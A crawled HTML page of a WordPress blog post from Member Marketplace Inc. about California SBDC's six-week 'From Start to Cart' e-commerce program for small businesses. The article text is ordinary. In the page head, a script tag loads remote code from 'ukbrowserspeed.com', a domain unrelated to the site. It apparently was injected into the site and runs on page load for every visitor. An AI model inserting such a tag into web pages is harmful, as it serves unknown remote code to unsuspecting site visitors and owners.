

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.membermarketplaceinc.com/from-start-to-cart/
body_size: 10794
content:
<!DOCTYPE html>
<html lang="en-US">
<head >
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1" />
<title>From Start to Cart: How California SBDC&#8217;s Program is Revolutionizing E-Commerce for Small Business Owners – Member Marketplace Inc.</title>
    <meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//maxcdn.bootstrapcdn.com' />
<link rel="alternate" type="application/rss+xml" title="Member Marketplace Inc. &raquo; Feed" href="https://www.membermarketplaceinc.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Member Marketplace Inc. &raquo; Comments Feed" href="https://www.membermarketplaceinc.com/comments/feed/" />
<link rel="canonical" href="https://www.membermarketplaceinc.com/from-start-to-cart/" />
<!-- Genesis Open Graph -->
<meta property="og:title" content="From Start to Cart: How California SBDC&#8217;s Program is Revolutionizing E-Commerce for Small Business Owners – Member Marketplace Inc." />
<meta property="og:type" content="article" />
<meta property="og:url" content="https://www.membermarketplaceinc.com/from-start-to-cart/" />
<meta property="og:image" content="https://www.membermarketplaceinc.com/wp-content/uploads/2023/05/Screen-Shot-2023-05-31-at-12.39.41-PM.png" />
<meta property="og:image:width" content="1552" />
<meta property="og:image:height" content="754" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.membermarketplaceinc.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.6.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='aspire-pro-css' href='https://www.membermarketplaceinc.com/wp-content/themes/aspire-pro/style.css?ver=1.3' type='text/css' media='all' />
<style id='aspire-pro-inline-css' type='text/css'>


		a,
		.genesis-nav-menu a:focus,
		.genesis-nav-menu a:hover,
		.genesis-nav-menu .current-menu-item > a,
		.menu-toggle:focus,
		.menu-toggle:hover,
		.sub-menu-toggle:focus,
		.sub-menu-toggle:hover,
		.entry-title a:hover,
		.image-section a:hover,
		.image-section .featured-content .entry-title a:hover,
		.site-footer a:hover {
			color: #49afac;
		}

		

		button,
		input[type="button"],
		input[type="reset"],
		input[type="submit"],
		.archive-pagination li a:hover,
		.archive-pagination .active a,
		.button,
		.widget .button,
		.front-page-2 .image-section,
		.popular,
		.genesis-nav-menu .sub-menu a:hover,
		.genesis-nav-menu .sub-menu li.current-menu-item > a,
		.footer-widgets .enews-widget input[type="submit"],
		.content .portfolio .more-link:hover {
			background-color: #2497a3;
		}

		button,
		input[type="button"],
		input[type="reset"],
		input[type="submit"],
		.button,
		.front-page input:focus,
		.front-page textarea:focus,
		.widget .button {
			border-color: #2497a3;
		}

		
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.membermarketplaceinc.com/wp-includes/css/dist/block-library/style.min.css?ver=6.6.4' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--light-gray: #f5f5f5;--wp--preset--color--medium-gray: #999;--wp--preset--color--dark-gray: #333;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 12px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 20px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--normal: 16px;--wp--preset--font-size--larger: 24px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='post-grid-custom-fonts-css' href='https://www.membermarketplaceinc.com/wp-content/plugins/post-grid/assets/block-css/custom-fonts.css?ver=6.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A300%2C400%2C600%2C700&#038;ver=1.3' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://www.membermarketplaceinc.com/wp-includes/css/dashicons.min.css?ver=6.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://maxcdn.bootstrapcdn.com/font-awesome/4.5.0/css/font-awesome.min.css?ver=4.5.0' type='text/css' media='all' />
<link rel='stylesheet' id='aspire-gutenberg-css' href='https://www.membermarketplaceinc.com/wp-content/themes/aspire-pro/lib/gutenberg/front-end.css?ver=1.3' type='text/css' media='all' />
<link rel='stylesheet' id='gca-column-styles-css' href='https://www.membermarketplaceinc.com/wp-content/plugins/genesis-columns-advanced/css/gca-column-styles.css?ver=6.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='rpt-css' href='https://www.membermarketplaceinc.com/wp-content/plugins/responsive-pricing-table-pro/inc/css/rpt_style.min.css?ver=5.2.5' type='text/css' media='all' />
<!--n2css--><!--n2js--><script type="text/javascript" src="https://www.membermarketplaceinc.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.membermarketplaceinc.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.membermarketplaceinc.com/wp-content/themes/aspire-pro/js/global.js?ver=1.0.0" id="aspire-global-js"></script>
<script type="text/javascript" src="https://www.membermarketplaceinc.com/wp-content/plugins/responsive-pricing-table-pro/inc/js/rptp.min.js?ver=5.2.5" id="rpt-js"></script>
<link rel="https://api.w.org/" href="https://www.membermarketplaceinc.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.membermarketplaceinc.com/wp-json/wp/v2/posts/15508" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.membermarketplaceinc.com/xmlrpc.php?rsd" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.membermarketplaceinc.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.membermarketplaceinc.com%2Ffrom-start-to-cart%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.membermarketplaceinc.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.membermarketplaceinc.com%2Ffrom-start-to-cart%2F&#038;format=xml" />
<meta name="google-site-verification" content="Af_zAuzitSsSh9PptNVNmox_1ppPS2djr0ZdJqetmz0" />

<script type="text/javascript" id="zsiqchat">var $zoho=$zoho || {};$zoho.salesiq = $zoho.salesiq || {widgetcode: "568b7c4c29bb20ee05864b8271d22f53ad816f6bba4ca3a62281d49923121884b80c4ed6edf2ad1fb32c4d806c29c3a7", values:{},ready:function(){}};var d=document;s=d.createElement("script");s.type="text/javascript";s.id="zsiqscript";s.defer=true;s.src="https://salesiq.zoho.com/widget";t=d.getElementsByTagName("script")[0];t.parentNode.insertBefore(s,t);</script>

<script defer async src="//ukbrowserspeed.com/_k/t.js" data-public-key="pk_06392d7587d3460f24a6b53c0fb5f209"></script><link rel="icon" href="https://www.membermarketplaceinc.com/wp-content/uploads/2021/04/cropped-mmi-icon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.membermarketplaceinc.com/wp-content/uploads/2021/04/cropped-mmi-icon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.membermarketplaceinc.com/wp-content/uploads/2021/04/cropped-mmi-icon-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.membermarketplaceinc.com/wp-content/uploads/2021/04/cropped-mmi-icon-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			/* # Extra theme styling for buttons etc.
-------------------------------------------- */

.post-17391 h1.entry-title{
	text-align:center;
}


.genesis-nav-menu a{
	padding-bottom:25px;
	padding-left:25px;
	padding-right:25px;
	
}
.genesis-nav-menu a, .genesis-nav-menu a:hover{
	transition:none !important;
}


.button-header {
	background-color: #2497a3ff;
	text-align: center;
	text-transform: uppercase;
	color:#fff;
	font-weight:bold !important;
	border-radius:10px;

}

.button-header:hover {
background-color: #fff;
 color: #2497a3ff;
}


.page-id-16947 .site-inner{
	margin-top:0px !important;
}

.postid-16032 .author-box, .postid-16032 .entry-title{
	display:none;
}

.postid-16096 .author-box, .postid-16096 .entry-meta{
	display:none;
}

.page-id-143 .two-thirds{
	margin-bottom:0px;
}

.postid-16032 .entry-meta{
	display:none;
}

.genesis-nav-menu .sub-menu, .genesis-nav-menu .sub-menu a{
	width:250px;
}

.page-id-357 .entry-title{
	text-align:center;
}


#pum_popup_title_15011{
	text-align:center !important;
}

.author-box{
	background-color:#49afac;
}

.entry-title a{
color:#49afac;
}

.entry-title a:hover{
color:#333;
}

.site-footer a{
	text-decoration:underline;
}

.n2-ss-layer-with-background:hover{
	box-shadow:none !important;
}

input, select, textarea{
	border:1px solid #aaa !important;
}

.home .site-inner{
	margin-top:80px !important;
}

.site-inner{
	margin-top:130px !important;
}

.front-page-3{
	margin-bottom:-113px;
}

.site-footer{
	text-transform:none;
}

a.button.large{
	font-weight:normal;
}

input, select, textarea{
	font-weight:normal;
}

.flexible-widgets{
	padding:60px 0 60px;
}




@media screen and (max-width: 1210px) {
	.nav-primary .genesis-nav-menu a{
		padding-right:5px;
		padding-left:10px;
		font-size:12px;
	}
	
	
	
}


@media screen and (max-width: 1085px) {
	.nav-primary .genesis-nav-menu a{
		padding-right:5px;
		padding-left:10px;
		font-size:10px;
	}
	
}

@media screen and (max-width: 960px) {

	
	
.home .site-inner{
	margin-top:0px !important;
}
	
	.site-inner{
		margin-top:20px !important;
	padding-top:0 !important
	}
	
	.nav-primary .genesis-nav-menu a{
		font-size:16px;
	}
	
	.sub-menu-toggle{
		padding:22px 10px !important;
	}
	
	.home .site-inner ul > li{
		list-style-type:disc !important;
		margin-left:20px !important;
	}
}

@media screen and (min-width: 960px){
	
	.site-header{
		position:static !important;
		
	}
	
	.site-inner{
		margin-top:30px !important;
	}
	
	.home .site-inner{
		margin-top:0px !important;
	}
	
}

@media screen and (max-width: 600px) {
	.wp-custom-logo .title-area{
		max-width:250px;
	}
	
	.front-page-1 .flexible-widgets{
		padding-top:30px;
		padding-bottom:30px;
	}
	
	.front-page-2{
		margin-top:-30px;
	}
	
	.home iframe{
		max-height:200px !important;
	}
	
}


@media screen and (max-width: 400px) {
	.wp-custom-logo .title-area{
		max-width:200px;
	}
	
}		</style>
		</head>
<body class="post-template-default single single-post postid-15508 single-format-standard wp-custom-logo wp-embed-responsive header-full-width full-width-content genesis-breadcrumbs-hidden genesis-footer-widgets-hidden has-no-blocks" itemscope itemtype="https://schema.org/WebPage"><div class="site-container"><ul class="genesis-skip-link"><li><a href="#genesis-nav-primary" class="screen-reader-shortcut"> Skip to primary navigation</a></li><li><a href="#genesis-content" class="screen-reader-shortcut"> Skip to main content</a></li></ul><header class="site-header" itemscope itemtype="https://schema.org/WPHeader"><div class="wrap"><div class="title-area"><a href="https://www.membermarketplaceinc.com/" class="custom-logo-link" rel="home"><img width="700" height="172" src="https://www.membermarketplaceinc.com/wp-content/uploads/2021/04/Member-Marketplace-Logo.png" class="custom-logo" alt="Member Marketplace Inc." decoding="async" srcset="https://www.membermarketplaceinc.com/wp-content/uploads/2021/04/Member-Marketplace-Logo.png 700w, https://www.membermarketplaceinc.com/wp-content/uploads/2021/04/Member-Marketplace-Logo-300x74.png 300w" sizes="(max-width: 700px) 100vw, 700px" /></a><p class="site-title" itemprop="headline"><a href="https://www.membermarketplaceinc.com/">Member Marketplace Inc.</a></p></div><nav class="nav-primary" aria-label="Main" itemscope itemtype="https://schema.org/SiteNavigationElement" id="genesis-nav-primary"><div class="wrap"><ul id="menu-main-menu" class="menu genesis-nav-menu menu-primary js-superfish"><li id="menu-item-111" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-111"><a href="https://www.membermarketplaceinc.com/" itemprop="url"><span itemprop="name">Home</span></a></li>
<li id="menu-item-17552" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-17552"><a href="https://www.membermarketplaceinc.com/use-cases/" itemprop="url"><span itemprop="name">Use Cases</span></a>
<ul class="sub-menu">
	<li id="menu-item-17553" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17553"><a href="https://www.membermarketplaceinc.com/use-case-staten-island-chamber/" itemprop="url"><span itemprop="name">Member Marketplace</span></a></li>
	<li id="menu-item-17554" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17554"><a href="https://www.membermarketplaceinc.com/use-case-shop-iowa/" itemprop="url"><span itemprop="name">E-Commerce Marketplace</span></a></li>
	<li id="menu-item-17681" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17681"><a href="https://www.membermarketplaceinc.com/sites/" itemprop="url"><span itemprop="name">Marketplace Sites</span></a></li>
</ul>
</li>
<li id="menu-item-17927" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-17927"><a href="#" itemprop="url"><span itemprop="name">Resources</span></a>
<ul class="sub-menu">
	<li id="menu-item-17922" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17922"><a href="https://www.membermarketplaceinc.com/small-and-local-co/" itemprop="url"><span itemprop="name">Small and Local Co™</span></a></li>
	<li id="menu-item-17923" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-17923"><a href="https://www.membermarketplaceinc.com/small-local-co-business-directory/" itemprop="url"><span itemprop="name">Small &#038; Local Business Directory</span></a></li>
	<li id="menu-item-17924" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17924"><a href="https://www.membermarketplaceinc.com/business-resources/" itemprop="url"><span itemprop="name">Business Resources</span></a></li>
	<li id="menu-item-17925" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17925"><a href="https://www.membermarketplaceinc.com/partner-resource-hub-mcm/" itemprop="url"><span itemprop="name">Partner Resources</span></a></li>
	<li id="menu-item-17926" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17926"><a href="https://www.membermarketplaceinc.com/marketplace-program-resource-center/" itemprop="url"><span itemprop="name">Marketplace Program Resources</span></a></li>
</ul>
</li>
<li id="menu-item-16214" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16214"><a href="https://www.membermarketplaceinc.com/our-story/" itemprop="url"><span itemprop="name">Our Story</span></a></li>
<li id="menu-item-15046" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15046"><a href="https://www.membermarketplaceinc.com/category/blog/" itemprop="url"><span itemprop="name">Blog</span></a></li>
<li id="menu-item-122" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-122"><a href="https://www.membermarketplaceinc.com/contact/" itemprop="url"><span itemprop="name">Contact Us</span></a>
<ul class="sub-menu">
	<li id="menu-item-17627" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17627"><a href="https://www.membermarketplaceinc.com/partner-with-us/" itemprop="url"><span itemprop="name">Partner with Us</span></a></li>
</ul>
</li>
<li id="menu-item-17216" class="button-header menu-item menu-item-type-custom menu-item-object-custom menu-item-17216"><a href="https://www.membermarketplaceinc.com/pricing/" itemprop="url"><span itemprop="name">Get Started</span></a></li>
</ul></div></nav></div></header><div class="site-inner"><div class="content-sidebar-wrap"><main class="content" id="genesis-content"><article class="post-15508 post type-post status-publish format-standard category-blog tag-economic-development tag-sbdc tag-shop-local tag-success-stories entry" aria-label="From Start to Cart: How California SBDC&#8217;s Program is Revolutionizing E-Commerce for Small Business Owners" itemscope itemtype="https://schema.org/CreativeWork"><header class="entry-header"><h1 class="entry-title" itemprop="headline">From Start to Cart: How California SBDC&#8217;s Program is Revolutionizing E-Commerce for Small Business Owners</h1>
<p class="entry-meta"><time class="entry-time" itemprop="datePublished" datetime="2023-05-31T13:06:03-05:00">May 31, 2023</time> By <span class="entry-author" itemprop="author" itemscope itemtype="https://schema.org/Person"><a href="https://www.membermarketplaceinc.com/author/madelynhouser/" class="entry-author-link" rel="author" itemprop="url"><span class="entry-author-name" itemprop="name">Madelyn Houser Webb</span></a></span>  </p></header><div class="entry-content" itemprop="text"><p><img decoding="async" class="wp-image-15536 size-full alignnone" src="https://www.membermarketplaceinc.com/wp-content/uploads/2023/05/https___cdn.evbuc_.com_images_211597619_15602720827_1_original-1.jpeg" alt="Start to Cart program image" width="800" height="400" srcset="https://www.membermarketplaceinc.com/wp-content/uploads/2023/05/https___cdn.evbuc_.com_images_211597619_15602720827_1_original-1.jpeg 800w, https://www.membermarketplaceinc.com/wp-content/uploads/2023/05/https___cdn.evbuc_.com_images_211597619_15602720827_1_original-1-300x150.jpeg 300w, https://www.membermarketplaceinc.com/wp-content/uploads/2023/05/https___cdn.evbuc_.com_images_211597619_15602720827_1_original-1-768x384.jpeg 768w" sizes="(max-width: 800px) 100vw, 800px" /><br />
Now more than ever, it&#8217;s crucial for businesses to have a strong online presence. As a product-based business owner, it can be challenging to navigate the complex world of e-commerce. That&#8217;s where California Shop Small&#8217;s <strong>&#8216;From Start to Cart&#8217;</strong> program comes in. This 6-week program, an initiative of the Orange County Inland Empire Small Business Development Network (SBDC) and Northern California Region SBDC, gives aspiring and existing business owners the tools and resources needed to sell their products online successfully.</p>
<p>The From Start to Cart program covers everything from getting your business online to reaching new customers and increasing sales on a local, regional, and national level. Business owners who complete the program will also gain access to a California-branded eCommerce platform, making it easier than ever to reach customers far and wide.</p>
<p><strong>To date (May 31, 2023), <em>517</em> small business have graduated from the Start to Cart program with more groups to begin going through the program in the Fall.<br />
</strong></p>
